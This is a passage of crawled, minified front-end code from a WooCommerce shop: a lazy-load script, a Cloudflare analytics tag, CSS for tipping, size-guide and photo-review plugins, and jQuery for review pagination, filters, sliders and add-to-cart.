document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54f41fea8a794e5fa42a433758923093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 17:27:46 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 17:27:46 -->

--- FILE ---
content_type: text/css
request_url: https://azchike.com/wp-content/litespeed/css/6b4fa756da3a20d8f82425bca46c9a4f.css?ver=b4bd2
body_size: -27
content:
.wp-block-wpslash-tipping-checkout-actions-block.wp-block-wpslash-tipping-checkout-actions-block{overflow:hidden}.wpslash-tip-wrapper{display:flex;width:100%;float:left;flex:1;flex-wrap:wrap;box-shadow:1px 1px 10px #bbb}.wpslash-tipping-form-wrapper{display:flex;width:100%;margin:auto;padding:10px;flex-wrap:wrap;justify-content:center}a.wpslash_tip_remove_btn{margin-left:8px;text-decoration:none;cursor:pointer}input.wpslash-tip-input{all:unset;width:70%;text-align:center;border:1px solid #00000036;background:#fff;border-radius:5px;line-height:2rem;float:left;border-top-right-radius:0;border-bottom-right-radius:0}.wpslash-percentage-tip-buttons{margin-top:3px;width:100%;min-width:100%;float:left;display:flex;flex:1;justify-content:center;text-align:center;padding:10px}.wpslash-tip-submit{cursor:pointer}.wpslash-tip-title{font-weight:700;max-width:100%;display:flex;margin-bottom:3px;text-align:center;justify-content:center;flex-wrap:wrap;padding:10px;overflow:hidden;width:100%;flex:1;box-shadow:none;border-bottom:2px solid #00000038}a.wpslash-tip-percentage-btn.button{margin:3px;cursor:pointer}.wpslash-tip-submit.loading{opacity:.4;pointer-events:none;cursor:pointer}.wpslash-tip-percentage-btn.loading{opacity:.4;pointer-events:none;cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://azchike.com/wp-content/litespeed/css/de9d6bc373e3939c9a5b5bbe0c1b282a.css?ver=cf227
body_size: -152
content:
a.wpslash-tip-percentage-btn{position:relative;overflow:visible;padding:5px;font-weight:700;left:auto;width:21%;text-align:center;float:left;border-top-left-radius:0;border-bottom-left-radius:0;margin-right:3px;margin-bottom:3px;justify-content:center;font-size:13px;box-shadow:0 1px 0 0 #000;border-radius:6px;border:1px solid gray;display:inline-block;cursor:pointer;margin:4px}.wpslash-tip-percentage-btn:hover{transition:0.3s all;opacity:.7}.wpslash_tip_remove_btn{all:unset;background:#c00;position:absolute;right:20px;height:20px;width:20px;text-align:center;margin-left:auto;margin:auto;vertical-align:middle;line-height:20px;color:#fff;-webkit-text-fill-color:#fff;border-radius:99px;font-size:14px;cursor:pointer}.wpslash_tip_remove_btn:hover{opacity:.7}a.wpslash-tip-submit{position:relative;overflow:visible;padding:5px;height:1.3rem;font-weight:700;left:auto;width:auto;text-align:center;float:left;justify-content:center;font-size:13px;box-shadow:0 1px 0 0 #000;border-radius:6px;border:1px solid gray;cursor:pointer;border-top-left-radius:0;border-bottom-left-radius:0;display:flex;flex:1;height:auto;flex-direction:column}.wpslash-tip-submit:hover{transition:0.3s all;opacity:.7}

--- FILE ---
content_type: text/css
request_url: https://azchike.com/wp-content/litespeed/css/9ee257c07dae602d28dc52ca6fdc4ac9.css?ver=e1773
body_size: -268
content:
.gl-size-guild{font-size:12px;font-weight:500;background:#d26e4b;color:#fff;padding:4px 13px;border-radius:5px;cursor:pointer;float:right;text-transform:uppercase;order:10;margin-left:15px}.woo-variation-swatches.wvs-show-label .variations td{display:flex}.variable-item.image-variable-item:not(.radio-variable-item){width:50px;height:50px}.size-guide-lightbox .tabbed-content{padding:1em}.notice-empty.text-secondary{color:#d26e4b;font-size:90%;margin-bottom:1.5em}

--- FILE ---
content_type: text/css
request_url: https://azchike.com/wp-content/litespeed/css/659f3bcb1d01478f48a724547a66053f.css?ver=a3c48
body_size: 471
content:
.wcpr-filter-container .wcpr-filter-overlay:before{content:url(/wp-content/plugins/woocommerce-photo-reviews/images/loading-2.gif);width:64px;height:64px;font-size:15px;position:absolute;left:50%;top:50%;opacity:1;transform:translate(-50%,-50%) scale3d(.5,.5,.5)}.kt-reviews-image-container{height:auto;width:100%;overflow:hidden;margin:auto;margin-bottom:20px;max-width:600px}.wcpr-review-title{font-weight:600}.wcpr-review-country{display:flex;justify-content:center;align-items:center;font-size:12px;padding:3px 0}.kt-reviews-image-container .kt-wc-reviews-images{margin-left:5px;margin-bottom:0;display:block;float:none}.kt-reviews-image-container img{display:block;border-radius:3px;max-height:100%;border:1px solid rgb(0 0 0 / .1);cursor:zoom-in}.kt-wc-reviews-images-wrap-wrap{display:flex;justify-content:center}.big-review-images{width:100%;padding:36px;position:relative;display:none;clear:both;float:left;height:auto;max-height:600px;border:1px solid rgb(1 1 1 / .1);align-items:center;justify-content:center;margin-top:20px;overflow:hidden}.big-review-images .big-review-images-content{display:flex;justify-content:center;align-items:center}.big-review-images .wcpr-close-normal{background-color:#fff;padding:3px;margin:0;display:block;position:absolute;top:0;right:0;text-align:center;font-size:30px;font-weight:700;cursor:pointer;color:#000;transition:.3s ease;line-height:1}.big-review-images .wcpr-close-normal:before{font-family:woocommerce-photo-reviews;content:"\f101"}.big-review-images .wcpr-next-normal:before{font-family:woocommerce-photo-reviews;content:"\f105"}.big-review-images .wcpr-prev-normal:before{font-family:woocommerce-photo-reviews;content:"\f106"}.big-review-images a{text-decoration:none}.reviews-images-item{margin:2px;padding:0;float:left;border-radius:3px}.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{float:left!important;height:48px!important;width:auto!important;border-radius:3px}.reviews-images-item:hover{cursor:zoom-in}.wcpr-next-normal,.wcpr-prev-normal{cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);width:auto;font-weight:700;transition:.3s ease;border-radius:0;user-select:none;-webkit-user-select:none;padding:22px 0;margin:0;color:#000;font-size:35px}.wcpr-next-normal{right:0}.wcpr-prev-normal{left:0}.wcpr-next-normal:hover,.wcpr-prev-normal:hover{background-color:rgb(1 1 1 / .1)}.big-review-images .wcpr-close-normal:focus,.big-review-images .wcpr-close-normal:hover{text-decoration:none;cursor:pointer;background:rgb(1 1 1 / .1)}.active-image{border:1px solid #ff5b7e}.reviews-images-item.active-image{cursor:zoom-out}.kt-reviews-image-container .wcpr-rotate .wcpr-rotate-left:hover,.kt-reviews-image-container .wcpr-rotate .wcpr-rotate-right:hover{opacity:.7}.kt-reviews-image-container .wcpr-rotate .wcpr-rotate-left,.kt-reviews-image-container .wcpr-rotate .wcpr-rotate-right{display:inline-block;font-size:18px;cursor:pointer}.kt-reviews-image-container .wcpr-rotate{position:absolute;top:0;left:50%;transform:translateX(-50%);width:50px;display:flex;justify-content:space-around}.kt-reviews-image-container .big-review-images-content-container .wcpr-review-image-caption{position:absolute;width:100%;bottom:0;text-align:center}.kt-reviews-image-container .big-review-images-content-container{position:relative}@media (max-width:480px){.big-review-images{padding:28px}.big-review-images .wcpr-close-normal{padding:4px;font-size:20px}}.wcpr-grid-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(255 255 255 / .7);z-index:100;cursor:progress}.wcpr-hidden{display:none}.wcpr-grid-overlay:before{content:url(/wp-content/plugins/woocommerce-photo-reviews/images/loading-2.gif);width:64px;height:64px;font-size:15px;position:absolute;left:50%;top:50%;opacity:1;transform:translate(-50%,-50%) scale3d(.5,.5,.5)}

--- FILE ---
content_type: text/css
request_url: https://azchike.com/wp-content/litespeed/css/526587e3ef82b9c2a09f59303c4966a5.css?ver=10760
body_size: -190
content:
@font-face{font-family:woocommerce-photo-reviews-vote-icons;src:url(/wp-content/plugins/woocommerce-photo-reviews/fonts/vote-icons.eot);src:url(/wp-content/plugins/woocommerce-photo-reviews/fonts/vote-icons.eot?#iefix) format("embedded-opentype"),url(/wp-content/plugins/woocommerce-photo-reviews/fonts/vote-icons.woff2) format("woff2"),url(/wp-content/plugins/woocommerce-photo-reviews/fonts/vote-icons.woff) format("woff"),url(/wp-content/plugins/woocommerce-photo-reviews/fonts/vote-icons.ttf) format("truetype"),url(/wp-content/plugins/woocommerce-photo-reviews/fonts/vote-icons.svg#Flaticon) format("svg");font-weight:400;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:woocommerce-photo-reviews-vote-icons;src:url(/wp-content/plugins/woocommerce-photo-reviews/fonts/vote-icons.svg#Flaticon) format("svg")}}[class*=" woocommerce-photo-reviews-vote-"]:after,[class*=" woocommerce-photo-reviews-vote-"]:before,[class^=woocommerce-photo-reviews-vote-]:after,[class^=woocommerce-photo-reviews-vote-]:before{font-family:woocommerce-photo-reviews-vote-icons;font-size:20px;font-style:normal;margin:0}.woocommerce-photo-reviews-vote-like-1:before{content:"\f100"}.woocommerce-photo-reviews-vote-dislike:before{content:"\f101"}.woocommerce-photo-reviews-vote-like:before{content:"\f102"}.woocommerce-photo-reviews-vote-dislike-1:before{content:"\f103"}

--- FILE ---
content_type: text/javascript
request_url: https://azchike.com/wp-content/litespeed/js/9d453ea66807e2716234174c89f743a4.js?ver=dc803
body_size: 5183
content:
function wcpr_pagination_basic(e,r){e=jQuery(e),r=jQuery(r);let o=!1;jQuery(document).on("click",".woocommerce-pagination a",(function(t){if(o)return!1;t.preventDefault(),t.stopPropagation();let a="1"===woocommerce_photo_reviews_params.display?e.find(".wcpr-grid"):e.find(woocommerce_photo_reviews_params.container),i=parseInt(a.offset().top)-200;window.scrollTo({top:i,behavior:"smooth"}),o=!0;let n=jQuery(this).attr("href");a.find(".wcpr-grid-overlay").length||a.append('<div class="wcpr-grid-overlay wcpr-hidden"></div>');let c=a.find(".wcpr-grid-overlay");c.removeClass("wcpr-hidden"),jQuery.ajax({url:n,type:"get",success:function(e){if(e){let o=jQuery(e);"1"===woocommerce_photo_reviews_params.display?a.html(o.find(".wcpr-grid").html()):a.html(o.find(woocommerce_photo_reviews_params.container).html()),o.find(".woocommerce-pagination").length&&r.html(o.find(".woocommerce-pagination").html()),jQuery(document.body).trigger("wcpr_ajax_pagination_end")}c.addClass("wcpr-hidden"),o=!1},error:function(e){o=!1,c.addClass("wcpr-hidden")}})}));let t=e.find(".wcpr-filter-container");if(!t.length)return!1;jQuery(".et_divi_theme").length?jQuery("a.wcpr-filter-button").on("click",(function(a){a.preventDefault(),a.stopPropagation();let i=jQuery(this);if(o||0===parseInt(i.find(".wcpr-filter-button-count").html())&&!i.hasClass("wcpr-active"))return!1;o=!0,a.preventDefault();let n=jQuery(this).attr("href"),c="1"===woocommerce_photo_reviews_params.display?e.find(".wcpr-grid"):e.find(woocommerce_photo_reviews_params.container);if(0===c.length){if("1"===woocommerce_photo_reviews_params.display)e.append('<div class="'+woocommerce_photo_reviews_params.grid_class+'"><div class="wcpr-grid-overlay"></div></div>'),c=e.find(".wcpr-grid");else{"."===woocommerce_photo_reviews_params.container.substr(0,1)?e.append('<ol class="'+woocommerce_photo_reviews_params.container.substr(1)+'"></ol>'):e.append('<ol id="'+woocommerce_photo_reviews_params.container.substr(1)+'"></ol>'),c=e.find(woocommerce_photo_reviews_params.container)}e.find(".woocommerce-noreviews").hide()}c.find(".wcpr-grid-overlay").length||c.append('<div class="wcpr-grid-overlay wcpr-hidden"></div>');let s=c.find(".wcpr-grid-overlay");s.removeClass("wcpr-hidden"),t.addClass("wcpr-filter-loading"),jQuery.ajax({url:n,type:"get",data:{wcpr_is_ajax:1},success:function(o){if(o){let a,i;o=o.replace(/(\r\n\t|\n|\r\t)/gm,"");let n=jQuery(o);"1"===woocommerce_photo_reviews_params.display?c.html(n.find(".wcpr-grid").html()):c.html(n.find(woocommerce_photo_reviews_params.container).html()),n.find(".woocommerce-pagination").length?r&&r.length?r.html(n.find(".woocommerce-pagination").html()):(e.append('<nav class="woocommerce-pagination">'+n.find(".woocommerce-pagination").html()+"</nav>"),r=e.find(".woocommerce-pagination")):r&&r.length>0&&(r.remove(),r=null),a=/<div class="wcpr-filter-container" style="display: none;">([^]+?)<\/div>/gm,i=a.exec(o),null!=i&&t.html(i[1]),jQuery(document.body).trigger("wcpr_ajax_pagination_end")}},error:function(e){console.log(e)},complete:function(){o=!1,s.addClass("wcpr-hidden"),t.removeClass("wcpr-filter-loading")}})})):jQuery(document).on("click","a.wcpr-filter-button",(function(a){a.preventDefault(),a.stopPropagation();let i=jQuery(this);if(o||0===parseInt(i.find(".wcpr-filter-button-count").html())&&!i.hasClass("wcpr-active"))return!1;o=!0,a.preventDefault();let n=jQuery(this).attr("href"),c="1"===woocommerce_photo_reviews_params.display?e.find(".wcpr-grid"):e.find(woocommerce_photo_reviews_params.container);if(0===c.length){if("1"===woocommerce_photo_reviews_params.display)e.append('<div class="'+woocommerce_photo_reviews_params.grid_class+'"><div class="wcpr-grid-overlay"></div></div>'),c=e.find(".wcpr-grid");else{"."===woocommerce_photo_reviews_params.container.substr(0,1)?e.append('<ol class="'+woocommerce_photo_reviews_params.container.substr(1)+'"></ol>'):e.append('<ol id="'+woocommerce_photo_reviews_params.container.substr(1)+'"></ol>'),c=e.find(woocommerce_photo_reviews_params.container)}e.find(".woocommerce-noreviews").hide()}c.find(".wcpr-grid-overlay").length||c.append('<div class="wcpr-grid-overlay wcpr-hidden"></div>');let s=c.find(".wcpr-grid-overlay");s.removeClass("wcpr-hidden"),t.addClass("wcpr-filter-loading"),jQuery.ajax({url:n,type:"get",data:{wcpr_is_ajax:1},success:function(o){if(o){let a,i;o=o.replace(/(\r\n\t|\n|\r\t)/gm,"");let n=jQuery(o);"1"===woocommerce_photo_reviews_params.display?c.html(n.find(".wcpr-grid").html()):c.html(n.find(woocommerce_photo_reviews_params.container).html()),n.find(".woocommerce-pagination").length?r&&r.length?r.html(n.find(".woocommerce-pagination").html()):(e.append('<nav class="woocommerce-pagination">'+n.find(".woocommerce-pagination").html()+"</nav>"),r=e.find(".woocommerce-pagination")):r&&r.length>0&&(r.remove(),r=null),a=/<div class="wcpr-filter-container" style="display: none;">([^]+?)<\/div>/gm,i=a.exec(o),null!=i&&t.html(i[1]),jQuery(document.body).trigger("wcpr_ajax_pagination_end")}},error:function(e){console.log(e)},complete:function(){o=!1,s.addClass("wcpr-hidden"),t.removeClass("wcpr-filter-loading")}})}))}function wcpr_pagination_loadmore(e,r){e=jQuery(e),r=jQuery(r);let o=e.find(".wcpr-filter-container"),t=jQuery(".wcpr-load-more-reviews-cpage").val(),a=jQuery(".wcpr-load-more-reviews-cpage").data("max_page"),i=jQuery(".wcpr-load-more-reviews-product-id").val(),n=jQuery(".wcpr-load-more-reviews-rating").val(),c=jQuery(".wcpr-load-more-reviews-verified").val(),s=jQuery(".wcpr-load-more-reviews-image").val(),p=e.find(".woocommerce-noreviews"),m="1"===woocommerce_photo_reviews_params.display?e.find(".wcpr-grid"):e.find(woocommerce_photo_reviews_params.container);if(t&&i){jQuery(document).on("click",".wcpr-load-more-reviews-button:not(.shortcode-wcpr-load-more-reviews-button):not(.wcpr-loading)",(function(){let e=jQuery(this);return e.parent().hasClass("wcpr-hidden")||t>-1&&jQuery.ajax({url:woocommerce_photo_reviews_params.ajaxurl,data:{action:"wcpr_ajax_load_more_reviews",nonce:woocommerce_photo_reviews_params.nonce,post_id:i,cpage:t,rating:n,verified:c,image:s,is_shortcode:"",frontend_style:woocommerce_photo_reviews_params.display},type:"POST",beforeSend:function(r){e.addClass("wcpr-loading")},success:function(r){r.html?(m.append(r.html),"oldest"===woocommerce_photo_reviews_params.default_comments_page?t<a?t++:e.parent().addClass("wcpr-hidden"):t>1?t--:e.parent().addClass("wcpr-hidden")):e.parent().addClass("wcpr-hidden"),jQuery(document.body).trigger("wcpr_ajax_load_more_reviews_end")},complete:function(){e.removeClass("wcpr-loading")}}),!1}));let l=!1;if(o.length){let d=o.find(".wcpr-filter-button-ul");jQuery(document).on("click","a.wcpr-filter-button",(function(w){let _=jQuery(this);if(l||0===parseInt(_.find(".wcpr-filter-button-count").html())&&!_.hasClass("wcpr-active"))return!1;t="oldest"===woocommerce_photo_reviews_params.default_comments_page?1:"";let u=_.data("filter_type");switch(u){case"all":if(_.hasClass("wcpr-active"))return!1;n="";break;case"image":s=_.hasClass("wcpr-active")?"":1;break;case"verified":c=_.hasClass("wcpr-active")?"":1;break;default:if(_.hasClass("wcpr-active"))return!1;n=parseInt(u)}l=!0,w.preventDefault(),o.addClass("wcpr-filter-loading"),jQuery.ajax({url:woocommerce_photo_reviews_params.ajaxurl,type:"POST",data:{action:"wcpr_ajax_load_more_reviews",post_id:i,cpage:t,rating:n,verified:c,image:s,filter_type:u,is_shortcode:"",frontend_style:woocommerce_photo_reviews_params.display},success:function(i){i.html&&(p.hide(),function(){if(0===m.length){let r="1"===woocommerce_photo_reviews_params.display?".":woocommerce_photo_reviews_params.container.substr(0,1);m="."===r?"1"===woocommerce_photo_reviews_params.display?jQuery('<div class="'+woocommerce_photo_reviews_params.grid_class+'"></div>'):jQuery('<ol class="'+woocommerce_photo_reviews_params.container.substr(1)+'"></ol>'):jQuery('<ol id="'+woocommerce_photo_reviews_params.container.substr(1)+'"></ol>'),e.append(m)}}()),m.html(i.html),0===r.length&&(e.append('<nav class="woocommerce-pagination"></nav>'),r=e.find(".woocommerce-pagination")),a=parseInt(i.max_page),a!=t&&("oldest"===woocommerce_photo_reviews_params.default_comments_page?t++:t--,r.find(".wcpr-load-more-reviews-button").parent().removeClass("wcpr-hidden"));let n=i.update_count;if(n)for(let e in n)n.hasOwnProperty(e)&&o.find('.wcpr-filter-button[data-filter_type="'+e+'"]').find(".wcpr-filter-button-count").html(n[e]);switch(o.find(".wcpr-filter-rating-placeholder .wcpr-filter-button-count").html(n.all),u){case"all":default:d.find(".wcpr-filter-button").removeClass("wcpr-active"),_.addClass("wcpr-active"),o.find(".wcpr-filter-rating-placeholder").html(_.html());break;case"image":case"verified":_.hasClass("wcpr-active")?_.removeClass("wcpr-active"):_.addClass("wcpr-active")}jQuery(document.body).trigger("wcpr_ajax_load_more_reviews_end")},error:function(e){console.log(e)},complete:function(){l=!1,o.removeClass("wcpr-filter-loading")}})}))}}}function viwcpr_flexslider(){"use strict";if(!jQuery(".woocommerce-photo-reviews-shortcode, .wcpr-review-title").length)return setTimeout((function(){viwcpr_flexslider()}),100),!1;jQuery(".woocommerce-photo-reviews-shortcode:not(.woocommerce-photo-reviews-slide)").each((function(){if(jQuery(this).addClass("woocommerce-photo-reviews-slide"),!jQuery(this).data("wcpr_slide"))return jQuery(this).addClass("woocommerce-photo-reviews-slide-none"),!0;let r=!1,o=Date.now(),t=jQuery(this).data("reviews_shortcode"),a=".shortcode-wcpr-grid .shortcode-wcpr-grid-item";if(jQuery(this).find(".shortcode-wcpr-reviews").length&&(a=".commentlist li"),!jQuery(this).find(".viwcpr-slide-wrap").length){jQuery(this).append('<div class="viwcpr-slide-wrap viwcpr-slide-wrap-'+o+'" data-id_css="viwcpr-slide-wrap-'+o+'"></div>');let e=jQuery(a).parent().clone();jQuery(a).parent().remove(),jQuery(this).find(".viwcpr-slide-wrap").css({width:"100%",position:"relative"}).append(e)}jQuery(this).closest(".rtl").length&&(r=!0),console.log("rtl"),console.log(r);let n=jQuery(this).find(".viwcpr-slide-wrap"),c=n.innerWidth()?jQuery(this).parent().width():0,s=parseInt(t.cols_gap||20),p=parseInt(t.cols||4),m=parseInt(t.cols_mobile||1);c<600&&c>=480&&(p=p>3?3:p),c<480&&(p=m),jQuery(this).addClass("woocommerce-photo-reviews-slide-init");let l=c?(c-s*p)/p:200;n.addClass("viwcpr-slide-wrap-init").removeData("flexslider").viwcaio_flexslider({namespace:"villatheme-slider-",selector:a,animation:"slide",animationLoop:1,itemWidth:l,itemMargin:s,controlNav:!1,maxItems:p,reverse:!1,rtl:r,move:p,touch:!0,slideshow:!1,start:function(r){r.count===r.move&&e(r,1,t,a).then((function(){r.setProps(0)}));let o=r.data("id_css"),i=`.${o} .viwse-suggestion-product-wrap{width: ${l}px !important;}`,n=0;for(let e=0;e<r.move;e++)n<r.find(a).eq(e).innerHeight()&&(n=r.find(a).eq(e).innerHeight()),r.find(a).eq(e).find(".shortcode-reviews-images-wrap-right img").length&&r.find(a).eq(e).find(".shortcode-reviews-images-wrap-right img").on("load",(function(){if(jQuery("#"+o).length||jQuery("head").append(`<style id="${o}"></style>`),jQuery(this).closest(a+":visible").length&&jQuery(this).closest(a).innerHeight()&&r.data("current_height")){let t=r.find(a).eq(e).innerHeight()+30;if(jQuery(this).closest(a).innerHeight()>parseFloat(r.data("current_height"))){let e=`.${o} .viwse-suggestion-product-wrap{width: ${l}px !important;}`;e+=`.${o} .villatheme-slider-viewport{height: ${t}px !important;}`,jQuery("#"+o).html(e),r.data("current_height",t)}}}));n&&(n+=30,i+=`.${o} .villatheme-slider-viewport{height: ${n}px !important;}`),jQuery("#"+o).length||jQuery("head").append(`<style id="${o}"></style>`),jQuery("#"+o).html(i),r.data("current_height",n)},before:function(e){e.removeClass("viwcpr-slide-wrap-init")},after:function(e){if(e.hasClass("viwcpr-slide-wrap-init"))return!0;e.addClass("viwcpr-slide-wrap-init");let r=e.data("id_css"),o=`.${r} .viwse-suggestion-product-wrap{width: ${l}px !important;}`,t=e.currentSlide*e.move,n=(e.currentSlide+1)*e.move,c=0;if(e.find(a).css({"margin-bottom":"0","margin-top":"0",width:`${l}px !important;`}),t===n)c=e.find(a).eq(t).innerHeight(),e.find(a).eq(t).find(".shortcode-reviews-images-wrap-right img").length&&e.find(a).eq(t).find(".shortcode-reviews-images-wrap-right img").on("load",(function(){if(jQuery("#"+r).length||jQuery("head").append(`<style id="${r}"></style>`),jQuery(this).closest(a+":visible").length&&jQuery(this).closest(a).innerHeight()&&e.data("current_height")){let o=e.find(a).eq(i).innerHeight()+30;if(jQuery(this).closest(a).innerHeight()>parseFloat(e.data("current_height"))){let t=`.${r} .viwse-suggestion-product-wrap{width: ${l}px !important;}`;t+=`.${r} .villatheme-slider-viewport{height: ${o}px !important;}`,jQuery("#"+r).html(t),e.data("current_height",o)}}}));else for(let o=t;o<n;o++)c<e.find(a).eq(o).innerHeight()&&(c=e.find(a).eq(o).innerHeight()),e.find(a).eq(o).find(".shortcode-reviews-images-wrap-right img").length&&e.find(a).eq(o).find(".shortcode-reviews-images-wrap-right img").on("load",(function(){if(jQuery("#"+r).length||jQuery("head").append(`<style id="${r}"></style>`),jQuery(this).closest(a+":visible").length&&jQuery(this).closest(a).innerHeight()&&e.data("current_height")){let t=e.find(a).eq(o).innerHeight()+30;if(jQuery(this).closest(a).innerHeight()>parseFloat(e.data("current_height"))){let o=`.${r} .viwse-suggestion-product-wrap{width: ${l}px !important;}`;o+=`.${r} .villatheme-slider-viewport{height: ${t}px !important;}`,jQuery("#"+r).html(o),e.data("current_height",t)}}}));c&&(c+=30,o+=`.${r} .villatheme-slider-viewport{height: ${c}px !important;}`,e.data("current_height",c)),jQuery("#"+r).length||jQuery("head").append(`<style id="${r}"></style>`),jQuery("#"+r).html(o)},end:function(r){let o=parseInt(r.find(".wcpr-reviews-total-pages").html()||r.closest(".woocommerce-photo-reviews-shortcode").find(".wcpr-reviews-total-pages").html()),i=Math.ceil(r.find(a).length/parseInt(t.comments_per_page||1));if(o>i){let o=r.limit;e(r,i,t,a).then((function(){r.setProps(o)}))}}})}));let e=async function(e,r,o,t){await new Promise((function(a){jQuery.ajax({url:woocommerce_photo_reviews_params.ajaxurl,type:"get",data:{action:"woocommerce_photo_reviews_shortcode_ajax_get_reviews",nonce:woocommerce_photo_reviews_params.nonce,reviews_shortcode:JSON.stringify(o),wcpr_page:r+1,wcpr_image:e.data("wcpr_image"),wcpr_verified:e.data("wcpr_verified"),wcpr_rating:e.data("wcpr_rating")},beforeSend:function(){e.closest(".woocommerce-photo-reviews-shortcode").addClass("woocommerce-photo-reviews-shortcode-loading")},success:function(r){let o=jQuery("<div></div>");o.append(r.html),o.find(t).each((function(r,o){e.addSlide(jQuery(o))})),e.closest(".woocommerce-photo-reviews-shortcode").removeClass("woocommerce-photo-reviews-shortcode-loading"),a(e)},error:function(r){a(e),e.closest(".woocommerce-photo-reviews-shortcode").removeClass("woocommerce-photo-reviews-shortcode-loading")}})}))};jQuery(".wcpr-grid .wcpr-grid-item").last().css("display","inline-block"),jQuery(".shortcode-wcpr-grid .shortcode-wcpr-grid-item").last().css("display","inline-block"),jQuery("#wcpr_thank_you_message").length&&setTimeout((function(){jQuery(".reviews_tab a").trigger("click"),setTimeout((function(){window.scrollTo({top:jQuery("#review_form").offset().top-450})}))}),100)}function wcpr_helpful_button(){"use strict";jQuery(document).on("click",[".wcpr-single-product-summary .single_add_to_cart_button:not(.vicatna-single-atc-button):not(.vi-wcaio-product-bt-atc-loading)",".shortcode-wcpr-single-product-summary .single_add_to_cart_button:not(.vicatna-single-atc-button):not(.vi-wcaio-product-bt-atc-loading)"].join(","),(function(e){if(!woocommerce_photo_reviews_params.ajax_atc)return!0;e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation();let r=jQuery(this),o=jQuery(this).closest("form.cart");if(r.addClass("vi-wcaio-product-bt-atc-loading"),!o.length||r.hasClass("disabled"))return r.removeClass("vi-wcaio-product-bt-atc-loading"),!1;if(o.hasClass(".variations_form")){let e=parseInt(o.find("input[name=variation_id]").val());if(!e||e<=0)return r.removeClass("vi-wcaio-product-bt-atc-loading"),!1}let t=o.find("input[name=product_id]").val();if(t||(t=o.find("[name=add-to-cart]").val()),!t||o.find('[name="woopb-add-to-cart"]').length)return r.attr("type","submit").trigger("click"),!1;let a={};o.find("select, textarea, input").each((function(){if(jQuery(this).prop("disabled"))return!0;if(["checkbox","radio"].indexOf(jQuery(this).attr("type"))>-1&&!jQuery(this).prop("checked"))return!0;let e=jQuery(this).attr("name");e&&(a[e]=jQuery(this).val())})),a["add-to-cart"]||(a["add-to-cart"]=o.find("[name=add-to-cart]").val()),jQuery(document.body).trigger("adding_to_cart",[r,a]),woocommerce_photo_reviews_params.ajax_atc_event||(woocommerce_photo_reviews_params.ajax_atc_event=[]),woocommerce_photo_reviews_params.ajax_atc_event.push({type:"post",url:woocommerce_photo_reviews_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcpr_add_to_cart"),data:a,beforeSend:function(){r.removeClass("added").addClass("loading")},success:function(e){return 